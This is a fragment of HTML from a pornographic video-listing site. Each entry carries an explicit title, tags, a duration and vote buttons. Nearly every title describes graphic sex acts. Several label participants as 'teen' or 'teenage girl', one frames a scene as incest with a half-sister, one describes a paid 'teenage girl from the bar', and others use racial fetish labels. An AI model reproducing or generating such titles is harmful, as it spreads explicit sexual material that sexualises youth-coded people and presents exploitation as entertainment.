                <a href="/go/cHVibGljLXBpY2t1cHMtbWFuLXMtYmVzdC1mcmllbmQtYmlnLWZha2UtdGl0cw--/" title="Public Pickups - Mans Best Friend - Big Fake Tits in POV Hardcore with Cum in Mouth" class="thumblink" target="_blank" rel="nofollow" rot_id='54x84x343140'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/343/140_public-best-hardcore.jpg" alt="Public Pickups - Mans Best Friend - Big Fake Tits in POV Hardcore with Cum in Mouth">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"255416")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"255416")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">10:54</span>
                            </div>
            <div class="info">
                <p class="title">Public Pickups - Mans Best Friend - Big Fake Tits in POV Hardcore with Cum in Mouth</p>
                <p class="tags">
                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/big%20cock/'>big cock</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/blonde/'>blonde</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/Z2V0LXVuZGVyLW9uZS1zLXZpZGVvLWNydW1icy13aXRoLWZhY2lhbC1jdW1zaG90LWxlYXZpbmc-/" title="Amateur threesome with my new friend and pierced pussy" class="thumblink" target="_blank" rel="nofollow" rot_id='54x85x1582761'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1582/761_with.jpg" alt="Amateur threesome with my new friend and pierced pussy">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1215757")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1215757")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">9:11</span>
                            </div>
            <div class="info">
                <p class="title">Amateur threesome with my new friend and pierced pussy</p>
                <p class="tags">
                <a href='/tag/cumshot/'>cumshot</a>                <a href='/tag/facial/'>facial</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/couple/'>couple</a>                <a href='/tag/pussy/'>pussy</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YW5uYS10aG9ybmUtc2tpbm55LWV1cm9wZWFuLXR5cm8td2hvLWxvdmVzLXRvLXVyZ2VuY3k-/" title="Skinny teen Anna Thorne gets her shaved pussy gripped in hardcore gangbang" class="thumblink" target="_blank" rel="nofollow" rot_id='54x86x1582717'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1582/717_hot-gripped.jpg" alt="Skinny teen Anna Thorne gets her shaved pussy gripped in hardcore gangbang">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1215695")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1215695")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">8:20</span>
                            </div>
            <div class="info">
                <p class="title">Skinny teen Anna Thorne gets her shaved pussy gripped in hardcore gangbang</p>
                <p class="tags">
                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/skinny/'>skinny</a>                <a href='/tag/gangbang/'>gangbang</a>                <a href='/tag/teen/'>teen</a>                <a href='/tag/stockings/'>stockings</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cG92LXZpZGVvLXZpY2t5LXZldHRlLWFuZC1wYXl0b24tcHJlc2xlZS1lbmdhZ2UtaW4-/" title="POV threesome with Vicky Vette and Payton Preslee's big asses!" class="thumblink" target="_blank" rel="nofollow" rot_id='54x87x1582676'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1582/676_-is-pov.jpg" alt="POV threesome with Vicky Vette and Payton Preslee's big asses!">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1215653")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1215653")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:15</span>
                            </div>
            <div class="info">
                <p class="title">POV threesome with Vicky Vette and Payton Preslee's big asses!</p>
                <p class="tags">
                <a href='/tag/pov/'>pov</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/husband/'>husband</a>                <a href='/tag/action/'>action</a>                <a href='/tag/steamy/'>steamy</a>                <a href='/tag/sure/'>sure</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aWYteW91LXJlLWZhbi1iZS1yZXF1aXJlZC1vZi1ncm91cC1zZXgtYW5kLWZhY2lhbC1jdW1zaG90/" title="Foursome Fun with Austin Kincaid, Brooke Haven, and Derrick Pierce in an elevator" class="thumblink" target="_blank" rel="nofollow" rot_id='54x88x1582493'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1582/493_and.jpg" alt="Foursome Fun with Austin Kincaid, Brooke Haven, and Derrick Pierce in an elevator">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1215521")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1215521")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">10:00</span>
                            </div>
            <div class="info">
                <p class="title">Foursome Fun with Austin Kincaid, Brooke Haven, and Derrick Pierce in an elevator</p>
                <p class="tags">
                <a href='/tag/cumshot/'>cumshot</a>                <a href='/tag/facial/'>facial</a>                <a href='/tag/foursome/'>foursome</a>                <a href='/tag/cowgirl/'>cowgirl</a>                <a href='/tag/doggystyle/'>doggystyle</a>                <a href='/tag/sex/'>sex</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bmF1Z2h0eS1ob3JueS1hbmQtd2V0LWNoYXJsb3R0ZS1zaW5zLWZ1Y2tzLWhlci13aGVu/" title="Naughty, horny and wet, Charlotte Sins, fucks her when he walks in for a quick shower" class="thumblink" target="_blank" rel="nofollow" rot_id='54x89x1581151'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1581/151_naughty--and.jpg" alt="Naughty, horny and wet, Charlotte Sins, fucks her when he walks in for a quick shower">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1214955")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1214955")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">14:14</span>
                            </div>
            <div class="info">
                <p class="title">Naughty, horny and wet, Charlotte Sins, fucks her when he walks in for a quick shower</p>
                <p class="tags">
                <a href='/tag/shower/'>shower</a>                <a href='/tag/wet/'>wet</a>                <a href='/tag/horny/'>horny</a>                <a href='/tag/naughty/'>naughty</a>                <a href='/tag/quick/'>quick</a>                <a href='/tag/sins/'>sins</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aW4tdGhpcy1keWtlLWZpbGxlZC12aWRlby10d28tbGVzYmlhbnMtaW5kdWxnZS1pbg--/" title="Four horny lesbians indulge in hardcore pussy eating and fingering" class="thumblink" target="_blank" rel="nofollow" rot_id='54x90x1580657'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1580/657_pierced-hot-lesbians.jpg" alt="Four horny lesbians indulge in hardcore pussy eating and fingering">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1214340")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1214340")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:15</span>
                            </div>
            <div class="info">
                <p class="title">Four horny lesbians indulge in hardcore pussy eating and fingering</p>
                <p class="tags">
                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/fingering/'>fingering</a>                <a href='/tag/pussy/'>pussy</a>                <a href='/tag/horny/'>horny</a>                <a href='/tag/lesbians/'>lesbians</a>                <a href='/tag/group/'>group</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aW4tdGhpcy1vcmd5Z2FuZy12aWRlby1kdW8tYnVzdHktYmFiZXMtcm91bmQtdXAtZm9y/" title="Foursome with big dick and cumshots on busty babes" class="thumblink" target="_blank" rel="nofollow" rot_id='54x91x1580651'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1580/651.jpg" alt="Foursome with big dick and cumshots on busty babes">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1214329")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1214329")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:15</span>
                            </div>
            <div class="info">
                <p class="title">Foursome with big dick and cumshots on busty babes</p>
                <p class="tags">
                <a href='/tag/babes/'>babes</a>                <a href='/tag/blowjob/'>blowjob</a>                <a href='/tag/foursome/'>foursome</a>                <a href='/tag/orgy/'>orgy</a>                <a href='/tag/busty/'>busty</a>                <a href='/tag/sex/'>sex</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YW5uYS10aG9ybmUtcG9wdWxhcml0eS1vZi10aGlzLWhhcmRjb3JlLXRocmVlc29tZQ--/" title="Skinny Anna Thorne gets a cumshot in a double penetration threesome" class="thumblink" target="_blank" rel="nofollow" rot_id='54x92x1580556'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1580/556_as-and-scene.jpg" alt="Skinny Anna Thorne gets a cumshot in a double penetration threesome">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1214237")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1214237")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:05</span>
                            </div>
            <div class="info">
                <p class="title">Skinny Anna Thorne gets a cumshot in a double penetration threesome</p>
                <p class="tags">
                <a href='/tag/cumshot/'>cumshot</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/skinny/'>skinny</a>                <a href='/tag/tattoos/'>tattoos</a>                <a href='/tag/penetration/'>penetration</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/b3JnYW5pemUtZm9yLXNvbWUtc2VyaW91cy1mdWNraW5nLWFzLXRoZXNlLWdvb2QtbG9va2luZw--/" title="Tattooed and pierced women enjoy deep throating at a bukkake party" class="thumblink" target="_blank" rel="nofollow" rot_id='54x93x1580042'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1580/042_give-about.jpg" alt="Tattooed and pierced women enjoy deep throating at a bukkake party">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1213803")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1213803")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:00</span>
                            </div>
            <div class="info">
                <p class="title">Tattooed and pierced women enjoy deep throating at a bukkake party</p>
                <p class="tags">
                <a href='/tag/fetish/'>fetish</a>                <a href='/tag/lingerie/'>lingerie</a>                <a href='/tag/bukkake/'>bukkake</a>                <a href='/tag/babes/'>babes</a>                <a href='/tag/stockings/'>stockings</a>                <a href='/tag/party/'>party</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/dGhlcmUtdGhpcy1hbWF0ZXVyLXZpZGVvLXRleGFzLXBhdHRpLXNob3dzLW5vdC1wcmVzZW50/" title="Amateur MILF Texas Patti takes on two guys in a rough threesome" class="thumblink" target="_blank" rel="nofollow" rot_id='54x94x1579738'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1579/738_-threesome.jpg" alt="Amateur MILF Texas Patti takes on two guys in a rough threesome">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1213577")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1213577")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">3:10</span>
                            </div>
            <div class="info">
                <p class="title">Amateur MILF Texas Patti takes on two guys in a rough threesome</p>
                <p class="tags">
                <a href='/tag/milf/'>milf</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/sex/'>sex</a>                <a href='/tag/enjoys/'>enjoys</a>                <a href='/tag/skills/'>skills</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bXktcHJldHR5LWFzaWFuLWhhbGYtc2lzdGVyLWx1bHUtY2h1LWFsd2F5cy1nb29maW5n/" title="My pretty Asian half-sister, Lulu Chu, is always goofing around online, but when she takes pictures of herself undressing on my phone, it goes too far." class="thumblink" target="_blank" rel="nofollow" rot_id='54x95x1577030'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1577/030_sister-online-.jpg" alt="My pretty Asian half-sister, Lulu Chu, is always goofing around online, but when she takes pictures of herself undressing on my phone, it goes too far.">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1212054")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1212054")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">12:51</span>
                            </div>
            <div class="info">
                <p class="title">My pretty Asian half-sister, Lulu Chu, is always goofing around online, but when she takes pictures of herself undressing on my phone, it goes too far.</p>
                <p class="tags">
                <a href='/tag/asian/'>asian</a>                <a href='/tag/pretty/'>pretty</a>                <a href='/tag/herself/'>herself</a>                <a href='/tag/undressing/'>undressing</a>                <a href='/tag/lulu/'>lulu</a>                <a href='/tag/online/'>online</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/d2lsZC1zbHV0LWFzYS1ha2lyYS1sb3Zlcy1iZWluZy1mdWNrZWQtaGFyZA--/" title="Wild slut Asa Akira loves being fucked hard." class="thumblink" target="_blank" rel="nofollow" rot_id='54x96x1577008'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1577/008_slut-fucked-.jpg" alt="Wild slut Asa Akira loves being fucked hard.">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1212012")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1212012")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:54</span>
                            </div>
            <div class="info">
                <p class="title">Wild slut Asa Akira loves being fucked hard.</p>
                <p class="tags">
                <a href='/tag/slut/'>slut</a>                <a href='/tag/wild/'>wild</a>                <a href='/tag/hard/'>hard</a>                <a href='/tag/fucked/'>fucked</a>                <a href='/tag/loves/'>loves</a>                <a href='/tag/asa/'>asa</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/Y291cGxlcy1vbi1ldmVyeS1zaWRlLXR1cm5zLWluLXN3aW5nZXItZm91cnNvbWUtd2hlcmU-/" title="Cuckold husband watches his wife enjoy a group sex with swinger couples" class="thumblink" target="_blank" rel="nofollow" rot_id='54x97x1576772'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1576/772_sexuality-partners.jpg" alt="Cuckold husband watches his wife enjoy a group sex with swinger couples">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1211615")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1211615")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:15</span>
                            </div>
            <div class="info">
                <p class="title">Cuckold husband watches his wife enjoy a group sex with swinger couples</p>
                <p class="tags">
                <a href='/tag/cuckold/'>cuckold</a>                <a href='/tag/foursome/'>foursome</a>                <a href='/tag/wife/'>wife</a>                <a href='/tag/husband/'>husband</a>                <a href='/tag/swinger/'>swinger</a>                <a href='/tag/sex/'>sex</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YXNpYW4tZ2lybC13aXRoLWJpZy1hc3MtdGluYS1sZWUtcGFzc2lvbmF0ZWx5LWZ1Y2tlZA--/" title="Asian girl with a big ass Tina Lee passionately fucked in both holes" class="thumblink" target="_blank" rel="nofollow" rot_id='54x98x1576380'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1576/380_ass-tina-passionately.jpg" alt="Asian girl with a big ass Tina Lee passionately fucked in both holes">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1211012")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1211012")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">12:22</span>
                            </div>
            <div class="info">
                <p class="title">Asian girl with a big ass Tina Lee passionately fucked in both holes</p>
                <p class="tags">
                <a href='/tag/asian/'>asian</a>                <a href='/tag/ass/'>ass</a>                <a href='/tag/fucked/'>fucked</a>                <a href='/tag/girl/'>girl</a>                <a href='/tag/holes/'>holes</a>                <a href='/tag/lee/'>lee</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YW13Zi16b2UtcGFpZ2UtdXNhLWZlbWFsZS10b25ndWUtcGllcmNpbmctaGFuZy1vdXQ-/" title="AMWF Zoe Paige USA Female Tongue Piercing Hang out in the Park Date Sex Chinese Old Man" class="thumblink" target="_blank" rel="nofollow" rot_id='54x99x1576353'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1576/353_female-sex-chinese.jpg" alt="AMWF Zoe Paige USA Female Tongue Piercing Hang out in the Park Date Sex Chinese Old Man">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1210984")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1210984")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">21:10</span>
                            </div>
            <div class="info">
                <p class="title">AMWF Zoe Paige USA Female Tongue Piercing Hang out in the Park Date Sex Chinese Old Man</p>
                <p class="tags">
                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/tongue/'>tongue</a>                <a href='/tag/chinese/'>chinese</a>                <a href='/tag/park/'>park</a>                <a href='/tag/sex/'>sex</a>                <a href='/tag/female/'>female</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bmF1Z2h0eS1idXN0eS1taWxmLXN5YmlsLXN0YWxsb25lLWdldHMtanVpY3ktY3VtLWlu/" title="Naughty busty milf Sybil Stallone gets juicy cum in her ass from a delivery boy" class="thumblink" target="_blank" rel="nofollow" rot_id='54x100x1576179'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1576/179.jpg" alt="Naughty busty milf Sybil Stallone gets juicy cum in her ass from a delivery boy">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1210808")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1210808")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">14:44</span>
                            </div>
            <div class="info">
                <p class="title">Naughty busty milf Sybil Stallone gets juicy cum in her ass from a delivery boy</p>
                <p class="tags">
                <a href='/tag/milf/'>milf</a>                <a href='/tag/ass/'>ass</a>                <a href='/tag/busty/'>busty</a>                <a href='/tag/cum/'>cum</a>                <a href='/tag/naughty/'>naughty</a>                <a href='/tag/juicy/'>juicy</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/dGhhaS1sb3Zlci1ob3JueS10ZWVuYWdlLWdpcmwtZnJvbS1iYXItYnJpZWZseS1pbi1yb29t/" title="Thai lover horny teenage girl from the bar briefly in the room sucking and fucking" class="thumblink" target="_blank" rel="nofollow" rot_id='54x101x1576148'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1576/148_thai.jpg" alt="Thai lover horny teenage girl from the bar briefly in the room sucking and fucking">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1210776")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1210776")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:00</span>
                            </div>
            <div class="info">
                <p class="title">Thai lover horny teenage girl from the bar briefly in the room sucking and fucking</p>
                <p class="tags">
                <a href='/tag/thai/'>thai</a>                <a href='/tag/horny/'>horny</a>                <a href='/tag/room/'>room</a>                <a href='/tag/fucking/'>fucking</a>                <a href='/tag/teenage/'>teenage</a>                <a href='/tag/sucking/'>sucking</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/a2VuZHJhLXNwYWRlLWdldHMtcmF1Y291cy1kb2dmdWNrLWZyb20tZGVycmljay1waWVyY2U-/" title="Kendra Spade gets a raucous dogfuck from Derrick Pierce!" class="thumblink" target="_blank" rel="nofollow" rot_id='54x102x1575952'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1575/952_-from-pierce.jpg" alt="Kendra Spade gets a raucous dogfuck from Derrick Pierce!">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1210580")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1210580")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:15</span>
                            </div>
            <div class="info">
                <p class="title">Kendra Spade gets a raucous dogfuck from Derrick Pierce!</p>
                <p class="tags">
                <a href='/tag/derrick/'>derrick</a>                <a href='/tag/gets/'>gets</a>                <a href='/tag/kendra/'>kendra</a>                <a href='/tag/pierce/'>pierce</a>                <a href='/tag/spade/'>spade</a>                <a href='/tag/raucous/'>raucous</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bWluaWF0dXJlLWFzaWFuLWdpcmwtc3Vja3MtbWFzc2l2ZS1ibGFjay1jb2NrLWFuZC1qdW1wcw--/" title="Miniature Asian girl sucks massive black cock and jumps on it for money" class="thumblink" target="_blank" rel="nofollow" rot_id='54x103x1575902'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1575/902_miniature-money.jpg" alt="Miniature Asian girl sucks massive black cock and jumps on it for money">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1210529")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1210529")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">17:55</span>
                            </div>
            <div class="info">
                <p class="title">Miniature Asian girl sucks massive black cock and jumps on it for money</p>
                <p class="tags">
                <a href='/tag/asian/'>asian</a>                <a href='/tag/black/'>black</a>                <a href='/tag/money/'>money</a>                <a href='/tag/massive/'>massive</a>                <a href='/tag/girl/'>girl</a>                <a href='/tag/cock/'>cock</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aHVnZS1ibGFjay1kaWxkby1pbi10YW1hbm8tcy1waWVyY2VkLXB1c3N5/" title="Huge black dildo in Tamano's pierced pussy" class="thumblink" target="_blank" rel="nofollow" rot_id='54x104x1575549'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1575/549_dildo.jpg" alt="Huge black dildo in Tamano's pierced pussy">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1210081")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1210081")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">5:14</span>
                            </div>
            <div class="info">
                <p class="title">Huge black dildo in Tamano's pierced pussy</p>
                <p class="tags">
                <a href='/tag/black/'>black</a>                <a href='/tag/pussy/'>pussy</a>                <a href='/tag/dildo/'>dildo</a>                <a href='/tag/huge/'>huge</a>                <a href='/tag/pierced/'>pierced</a>                <a href='/tag/tamano/'>tamano</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YnVzdHktYmxvbmRlLWFtYXRldXItYXNpYW4tdGVlbmFnZS1naXJsLW1hc3R1cmJhdGlvbg--/" title="Busty blonde amateur Asian teenage girl masturbation selfies" class="thumblink" target="_blank" rel="nofollow" rot_id='54x105x1575383'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1575/383_selfies.jpg" alt="Busty blonde amateur Asian teenage girl masturbation selfies">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1209914")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1209914")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">13:53</span>
                            </div>
            <div class="info">
                <p class="title">Busty blonde amateur Asian teenage girl masturbation selfies</p>
                <p class="tags">
                <a href='/tag/asian/'>asian</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/masturbation/'>masturbation</a>                <a href='/tag/busty/'>busty</a>                <a href='/tag/teenage/'>teenage</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/Y2hhcmxlcy1kZXJhLWtlbmRyYS1zcGFkZS1lcGlzb2RlLW91ci1oYXBweS1ob21l/" title="Charles Dera, Kendra Spade Episode "Our Happy Home" Digital Playground" class="thumblink" target="_blank" rel="nofollow" rot_id='54x106x1575290'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1575/290_kendra-our-happy.jpg" alt="Charles Dera, Kendra Spade Episode "Our Happy Home" Digital Playground">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1209809")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1209809")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">11:06</span>
                            </div>
            <div class="info">
                <p class="title">Charles Dera, Kendra Spade Episode "Our Happy Home" Digital Playground</p>
                <p class="tags">
                <a href='/tag/home/'>home</a>                <a href='/tag/episode/'>episode</a>                <a href='/tag/happy/'>happy</a>                <a href='/tag/digital/'>digital</a>                <a href='/tag/kendra/'>kendra</a>                <a href='/tag/playground/'>playground</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YW1hdGV1ci1naXJsLWV4cG9zZXMtaGVyLWJpZy10aXRz/" title="Amateur girl exposes her big tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x107x1575017'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1575/017_exposes.jpg" alt="Amateur girl exposes her big tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1209425")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1209425")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">12:45</span>
                            </div>
            <div class="info">
                <p class="title">Amateur girl exposes her big tits</p>
                <p class="tags">
                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/tits/'>tits</a>                <a href='/tag/girl/'>girl</a>                <a href='/tag/exposes/'>exposes</a>                                                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bmVhci10aGlzLWxlc2JpYW4tc2V4LXZpZGVvLWdlbW1hLW1hc3NleS1wbHVzLWhlcg--/" title="Gemma Massey's big boobs and pierced pussies get licked, sucked, and fucked in hardcore group sex" class="thumblink" target="_blank" rel="nofollow" rot_id='54x108x1574718'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1574/718_this-pussies.jpg" alt="Gemma Massey's big boobs and pierced pussies get licked, sucked, and fucked in hardcore group sex">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1208977")'><i class="material-icons">thumb_up</i></a>
